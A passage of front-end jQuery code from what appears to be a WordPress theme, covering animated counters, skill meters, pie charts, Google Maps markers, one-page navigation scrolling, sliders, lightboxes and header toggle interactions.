                    animation_speed = parseInt(el_this.find('.milestone-number').attr('data-speed'));

                if (!$(this).hasClass('scroll-animated')) {
                    $(this).addClass('scroll-animated');

                    $({
                        countNum: el_this.find('.milestone-number').text()
                    }).animate({
                        countNum: stop_number
                    }, {
                        duration: animation_speed,
                        easing: 'linear',
                        step: function() {
                            el_this.find('.milestone-number').text(Math.floor(this.countNum));
                        },
                        complete: function() {
                            el_this.find('.milestone-number').text(this.countNum);
                        }
                    });
                }
            });

        }
    }



    /* Skill Meter and Charts */
    /* -------------------------------------------------------------------- */

    function mk_skill_meter() {

        "use strict";

        if ($.exists('.mk-skill-meter')) {
            $(".mk-skill-meter .progress-outer:in-viewport").each(function() {
                var $this = $(this);
                if (!$this.hasClass('scroll-animated')) {
                    $this.addClass('scroll-animated');
                    $this.animate({
                        width: $(this).attr("data-width") + '%'
                    }, 2000);
                }

            });
        }
    }



    function mk_charts() {

        "use strict";

        if ($.exists('.mk-chart')) {
            $(window).on("load", function() {
                $('.mk-chart').each(function() {
                    var $this, $parent_width, $chart_size;
                    $this = $(this);
                    $parent_width = $(this).parent().width();
                    $chart_size = $this.attr('data-barSize');
                    if ($parent_width < $chart_size) {
                        $chart_size = $parent_width;
                        $this.css('line-height', $chart_size);
                        $this.find('i').css({
                            'line-height': $chart_size + 'px',
                            'font-size': ($chart_size / 3)
                        });
                    }
                    if (!$this.hasClass('chart-animated')) {
                        $this.easyPieChart({
                            animate: 1300,
                            lineCap: 'round',
                            lineWidth: $this.attr('data-lineWidth'),
                            size: $chart_size,
                            barColor: $this.attr('data-barColor'),
                            trackColor: $this.attr('data-trackColor'),
                            scaleColor: 'transparent',
                            onStep: function(value) {
                                this.$el.find('.chart-percent span').text(Math.ceil(value));
                            }
                        });
                    }
                });
            });
        }
    }


    /* Google Maps */
    /* -------------------------------------------------------------------- */

    function mk_google_maps() {


        "use strict";

        $('.mk-advanced-gmaps').each(function() {

            var $this = $(this),
                $id = $this.attr('id'),
                $zoom = parseInt($this.attr('data-zoom')),
                $latitude = $this.attr('data-latitude'),
                $longitude = $this.attr('data-longitude'),
                $address = $this.attr('data-address'),
                $latitude_2 = $this.attr('data-latitude2'),
                $longitude_2 = $this.attr('data-longitude2'),
                $address_2 = $this.attr('data-address2'),
                $latitude_3 = $this.attr('data-latitude3'),
                $longitude_3 = $this.attr('data-longitude3'),
                $address_3 = $this.attr('data-address3'),
                $pin_icon = $this.attr('data-pin-icon'),
                $pan_control = $this.attr('data-pan-control') === "true" ? true : false,
                $map_type_control = $this.attr('data-map-type-control') === "true" ? true : false,
                $scale_control = $this.attr('data-scale-control') === "true" ? true : false,
                $draggable = $this.attr('data-draggable') === "true" ? true : false,
                $zoom_control = $this.attr('data-zoom-control') === "true" ? true : false,
                $modify_coloring = $this.attr('data-modify-coloring') === "true" ? true : false,
                $saturation = $this.attr('data-saturation'),
                $hue = $this.attr('data-hue'),
                $lightness = $this.attr('data-lightness'),
                $styles;



            if ($modify_coloring == true) {
                var $styles = [{
                    stylers: [{
                        hue: $hue
                    }, {
                        saturation: $saturation
                    }, {
                        lightness: $lightness
                    }, {
                        featureType: "landscape.man_made",
                        stylers: [{
                            visibility: "on"
                        }]
                    }]
                }];
            }


            var map;

            function initialize() {

                var bounds = new google.maps.LatLngBounds();

                var mapOptions = {
                    zoom: $zoom,
                    panControl: $pan_control,
                    zoomControl: $zoom_control,
                    mapTypeControl: $map_type_control,
                    scaleControl: $scale_control,
                    draggable: $draggable,
                    scrollwheel: false,
                    mapTypeId: google.maps.MapTypeId.ROADMAP,
                    styles: $styles
                };

                map = new google.maps.Map(document.getElementById($id), mapOptions);
                map.setTilt(45);

                // Multiple Markers

                var markers = [];
                var infoWindowContent = [];

                if ($latitude != '' && $longitude != '') {
                    markers[0] = [$address, $latitude, $longitude];
                    infoWindowContent[0] = ['<div class="info_content"><p>' + $address + '</p></div>'];
                }

                if ($latitude_2 != '' && $longitude_2 != '') {
                    markers[1] = [$address_2, $latitude_2, $longitude_2];
                    infoWindowContent[1] = ['<div class="info_content"><p>' + $address_2 + '</p></div>'];
                }

                if ($latitude_3 != '' && $longitude_3 != '') {
                    markers[2] = [$address_3, $latitude_3, $longitude_3];
                    infoWindowContent[3] = ['<div class="info_content"><p>' + $address_3 + '</p></div>'];
                }



                var infoWindow = new google.maps.InfoWindow(),
                    marker, i;


                for (i = 0; i < markers.length; i++) {
                    var position = new google.maps.LatLng(markers[i][1], markers[i][2]);
                    bounds.extend(position);
                    marker = new google.maps.Marker({
                        position: position,
                        map: map,
                        title: markers[i][0],
                        icon: $pin_icon
                    });

                    google.maps.event.addListener(marker, 'click', (function(marker, i) {
                        return function() {
                            infoWindow.setContent(infoWindowContent[i][0]);
                            infoWindow.open(map, marker);
                        }
                    })(marker, i));

                    map.fitBounds(bounds);

                }


                var boundsListener = google.maps.event.addListener((map), 'bounds_changed', function(event) {
                    this.setZoom($zoom);
                    google.maps.event.removeListener(boundsListener);
                });
            }

            google.maps.event.addDomListener(window, "load", initialize);



        });

        $(window).load(function() {
            if ($.exists('.mk-gmaps-parallax')) {
                var mk_skrollr = skrollr.init({
                    forceHeight: false
                });
                mk_skrollr.refresh($('.mk-page-section'));
            }
        });



    }



    /* Scroll function for main navigation on one page concept */
    /* -------------------------------------------------------------------- */



    function mk_main_nav_scroll() {


        "use strict";

        //console.log(window.location.href.split('#')[0]);
        var lastId, topMenu = $("#mk-main-navigation"),
            menuItems = topMenu.find("a");


        menuItems.each(function() {
            //console.log();
            var href_attr = $(this).attr('href');

            
            if (typeof href_attr !== 'undefined' && href_attr !== false) {
                var href = $(this).attr("href").split('#')[0];
            } else {
                href = "";
            }

            if (href == window.location.href.split('#')[0] && (typeof $(this).attr("href").split('#')[1] != 'undefined')) {
                //console.log($(this).attr("href").split('#')[1]);
                $(this).attr("href", "#" + $(this).attr("href").split('#')[1]);
                $(this).parent().removeClass("current-menu-item");
            }


        });



        var scrollItems = menuItems.map(function() {
            var item = $(this).attr("href");

            if (/^#\w/.test(item) && $(item).length) {

                return $(item);
            }

        });


        if ($.exists("#wpadminbar")) {
            var wp_admin_height = $("#wpadminbar").height();
        } else {
            wp_admin_height = 0;
        }
        var header_height = parseInt($('#mk-header').attr('data-sticky-height'));


        menuItems.click(function(e) {
            var href = $(this).attr("href");
            if (typeof $(href).offset() != 'undefined') {
                var href_top = $(href).offset().top;
            } else {
                var href_top = 0;
            }
            //console.log(href_top);
            var offsetTop = href === "#" ? 0 : href_top - (wp_admin_height + header_height - 1) + "px";

            $('html, body').stop().animate({
                scrollTop: offsetTop
            }, {
                duration: 1200,
                easing: "easeInOutExpo"
            });
            e.preventDefault();
        });


        $(window).scroll(function() {

            if (!scrollItems.length) return false;

            var fromTop = $(this).scrollTop() + (wp_admin_height + header_height);

            var cur = scrollItems.map(function() {

                if ($(this).offset().top < fromTop) return this;
            });
            //console.log(cur);
            cur = cur[cur.length - 1];
            var id = cur && cur.length ? cur[0].id : "";

            if (lastId !== id) {
                lastId = id;

                menuItems.parent().removeClass("current-menu-item");
                if (id.length) {
                    menuItems.filter("[href=#" + id + "]").parent().addClass("current-menu-item");
                }
            }
        });
    }

    mk_main_nav_scroll();
    /* Swipe Slideshow */
    /* -------------------------------------------------------------------- */


    function mk_swipe_slider() {


        "use strict";

        $('.mk-swiper-slider').each(function() {

            var $this = $(this),
                $thumbs = $this.parent().siblings('.gallery-thumbs-small'),
                $next_arrow = $this.find('.mk-swiper-next'),
                $prev_arrow = $this.find('.mk-swiper-prev'),
                $direction = $this.attr('data-direction'),
                $pagination = $this.attr('data-pagination') == "true" ? true : false,
                $slideshowSpeed = $this.attr('data-slideshowSpeed'),
                $animationSpeed = $this.attr('data-animationSpeed'),
                $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
                $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
                $freeModeFluid = $this.attr('data-freeModeFluid') == "true" ? true : false,
                $freeMode = $this.attr('data-freeMode') == "true" ? true : false,
                $mousewheelControl = $this.attr('data-mousewheelControl') == "true" ? true : false,
                $loop = $this.attr('data-loop') == "true" ? true : false,
                $slidesPerView = $this.attr('data-slidesPerView');

            if ($pagination === true) {
                var $pagination_class = '#' + $this.attr('id') + ' .swiper-pagination';
            } else {
                var $pagination_class = false;
            }


            var mk_swiper = $(this).swiper({
                mode: $direction,
                loop: $loop,
                freeMode: $freeMode,
                pagination: $pagination_class,
                freeModeFluid: $freeModeFluid,
                autoplay: $slideshowSpeed,
                speed: $animationSpeed,
                calculateHeight: true,
                grabCursor: true,
                useCSS3Transforms: false,
                mousewheelControl: $mousewheelControl,
                paginationClickable: true,
                slidesPerView: $slidesPerView,
                onSwiperCreated: function(swiper) {

                },
                onSlideChangeStart: function() {
                    $thumbs.find('.active-item').removeClass('active-item');
                    $thumbs.find('a').eq(mk_swiper.activeIndex).addClass('active-item');
                }
            });


            $prev_arrow.click(function(e) {
                mk_swiper.swipePrev();
            });

            $next_arrow.click(function(e) {
                mk_swiper.swipeNext();
            });



            $thumbs.find('a').on('touchstart mousedown', function(e) {
                e.preventDefault();
                $thumbs.find('.active-item').removeClass('active-item');
                $(this).addClass('active-item');
                mk_swiper.swipeTo($(this).index());
            });

            $thumbs.find('a').click(function(e) {
                e.preventDefault();
            });


        });

    }



    /* Edge Slideshow */
    /* -------------------------------------------------------------------- */


    function mk_edge_slider_init() {


        "use strict";

        $('.mk-edge-slider').each(function() {
            var $slider_wrapper = $(this),
                $next_arrow = $slider_wrapper.find('.mk-edge-next'),
                $prev_arrow = $slider_wrapper.find('.mk-edge-prev'),
                $pause = $slider_wrapper.attr('data-pause'),
                $speed = $slider_wrapper.attr('data-speed');

            $slider_wrapper.find('.mk-animate-element').removeClass('mk-animate-element fade-in scale-up right-to-left left-to-right bottom-to-top top-to-bottom flip-x flip-y');

            var mk_swiper = $slider_wrapper.swiper({
                mode: 'horizontal',
                loop: true,
                grabCursor: true,
                useCSS3Transforms: true,
                mousewheelControl: false,
                // pagination : $pagination_class,
                freeModeFluid: true,
                speed: $speed,
                autoplay: $pause,
                autoplayDisableOnInteraction: true
            });

            $prev_arrow.click(function(e) {
                mk_swiper.swipePrev();
            });

            $next_arrow.click(function(e) {
                mk_swiper.swipeNext();
            });


        });

    }



    function mk_edge_slider_resposnive() {

        "use strict";

        $('.mk-edge-slider').each(function() {


            var $this = $(this),
                $items = $this.find('.edge-slider-holder, .swiper-slide'),
                $height = $this.attr('data-height'),
                $fullHeight = $this.attr('data-fullHeight');

            var $window_height = $(window).outerHeight();


            if ($.exists('#wpadminbar')) {
                $window_height = $window_height - $('#wpadminbar').outerHeight();
            }


            if ($.exists('.mk-header-toolbar')) {
                $window_height = $window_height - $('.mk-header-toolbar').outerHeight();
            }


            if ($.exists('.mk-header-inner')) {
                if ($this.parents('#mk-header').length > 0) {
                    var $header_height = $('#mk-header').attr('data-height');
                } else {
                    var $header_height = $('#mk-header').attr('data-sticky-height') - 30;
                }

            } else {
                var $header_height = 0;
            }



            if ($(window).width() < 780) {

                $window_height = 600;

            } else if ($fullHeight == 'true') {

                $window_height = $window_height - $header_height;

            } else {

                $window_height = $height;
            }

            $items.css('height', $window_height);

            $this.find('.swiper-slide').each(function() {


                var $this = $(this),
                    $content = $this.find('.edge-slide-content');

                if ($this.hasClass('left_center') || $this.hasClass('center_center') || $this.hasClass('right_center')) {

                    var $this_height_half = $content.outerHeight() / 2,
                        $window_half = $window_height / 2;

                    $content.css('marginTop', ($window_half - $this_height_half));
                }

                if ($this.hasClass('left_bottom') || $this.hasClass('center_bottom') || $this.hasClass('right_bottom')) {

                    var $distance_from_top = $window_height - $content.outerHeight() - 90;

                    $content.css('marginTop', ($distance_from_top));
                }

            });

            $this.find('.edge-skip-slider').bind("click", function() {
                console.log($window_height);
                $("html, body").stop(true, true).animate({
                    scrollTop: $window_height + 40,
                    easing: "easeInOutExpo"
                }, 500);

            });

        $this.find('.edge-slider-loading').fadeOut();
        });

    }



})(jQuery);



function mk_flexslider_init() {

    "use strict";

    jQuery('.mk-flexslider.mk-script-call').each(function() {
        var $this = jQuery(this),
            $selector = $this.attr('data-selector'),
            $animation = $this.attr('data-animation'),
            $easing = $this.attr('data-easing'),
            $direction = $this.attr('data-direction'),
            $smoothHeight = $this.attr('data-smoothHeight') == "true" ? true : false,
            $slideshowSpeed = $this.attr('data-slideshowSpeed'),
            $animationSpeed = $this.attr('data-animationSpeed'),
            $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
            $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
            $pauseOnHover = $this.attr('data-pauseOnHover') == "true" ? true : false,
            $isCarousel = $this.attr('data-isCarousel') == "true" ? true : false;

        if ($selector != undefined) {
            var $selector_class = $selector;
        } else {
            var $selector_class = ".mk-flex-slides > li";
        }

        if ($isCarousel == true) {
            var $itemWidth = parseInt($this.attr('data-itemWidth')),
                $itemMargin = parseInt($this.attr('data-itemMargin')),
                $minItems = parseInt($this.attr('data-minItems')),
                $maxItems = parseInt($this.attr('data-maxItems')),
                $move = parseInt($this.attr('data-move'));
        } else {
            var $itemWidth = $itemMargin = $minItems = $maxItems = $move = 0;
        }

        $this.flexslider({
            selector: $selector_class,
            animation: $animation,
            easing: $easing,
            direction: $direction,
            smoothHeight: $smoothHeight,
            slideshow: true,
            slideshowSpeed: $slideshowSpeed,
            animationSpeed: $animationSpeed,
            controlNav: $controlNav,
            directionNav: $directionNav,
            pauseOnHover: $pauseOnHover,
            prevText: "",
            nextText: "",
            itemWidth: $itemWidth,
            itemMargin: $itemMargin,
            minItems: $minItems,
            maxItems: $maxItems,
            move: $move,
        });

    });

}


function mk_ajax_lightbox_init() {
    jQuery('.mk-lightbox').iLightBox();
}

function mk_ajax_gallery_lightbox_init() {
    jQuery('.mk-gallery-shortcode').each(function() {
        var item = jQuery(this).find('.gallery-lightbox');

        jQuery(item).iLightBox();

    });
}





/* Element Click Events */
/* -------------------------------------------------------------------- */


function mk_click_events() {


    "use strict";


    jQuery(".mk-header-login, .mk-header-signup, .mk-quick-contact-wrapper, .blog-share-container, .news-share-buttons, .main-nav-side-search").click(function(event) {
        if (event.stopPropagation) {
            event.stopPropagation();
        } else if (window.event) {
            window.event.cancelBubble = true;
        }
    });
    jQuery("html").click(function() {
        jQuery(this).find(".mk-login-register, #mk-header-subscribe, #mk-quick-contact, .single-share-buttons, .single-share-box, .blog-social-share, .news-share-buttons, #mk-nav-search-wrapper").fadeOut(100);
        jQuery('.mk-quick-contact-link').removeClass('quick-contact-active');
        jQuery('.mk-toggle-trigger').removeClass('mk-toggle-active');
    });

    jQuery('.mk-forget-password').on('click', function() {
        jQuery('#mk-forget-panel').siblings().hide().end().show();
    });

    jQuery('.mk-create-account').on('click', function() {
        jQuery('#mk-register-panel').siblings().hide().end().show();
    });

    jQuery('.mk-return-login').on('click', function() {
        jQuery('#mk-login-panel').siblings().hide().end().show();
    });


    jQuery('.mk-quick-contact-link').on('click', function() {
        if (!jQuery(this).hasClass('quick-contact-active')) {
            jQuery('#mk-quick-contact').fadeIn(150);
            jQuery(this).addClass('quick-contact-active');
        } else {
            jQuery('#mk-quick-contact').fadeOut(100);
            jQuery(this).removeClass('quick-contact-active');
        }
        return false;
    });
}


function mk_theme_toggle_box() {

    "use strict";

    jQuery('.mk-toggle-trigger').on('click', function() {
        if (!jQuery(this).hasClass('mk-toggle-active')) {
            jQuery('.mk-box-to-trigger').fadeOut(100);
            jQuery(this).parent().find('.mk-box-to-trigger').fadeIn(150);
            jQuery('.mk-toggle-trigger').removeClass('mk-toggle-active');
            jQuery(this).addClass('mk-toggle-active');
        } else {
            jQuery('.mk-box-to-trigger').fadeOut(100);
            jQuery(this).removeClass('mk-toggle-active');
        }
        return false;
    });
}